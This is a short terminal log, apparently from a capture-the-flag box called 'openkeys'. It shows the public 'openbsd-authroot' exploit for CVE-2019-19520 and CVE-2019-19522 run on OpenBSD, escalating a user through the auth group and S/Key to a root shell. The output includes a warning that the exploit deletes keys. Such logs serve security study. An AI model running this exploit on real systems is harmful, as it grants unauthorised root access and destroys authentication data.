 openkeys$ chmod +x openbsd-authroot
openkeys$ ./openbsd-authroot
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
README.license
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys#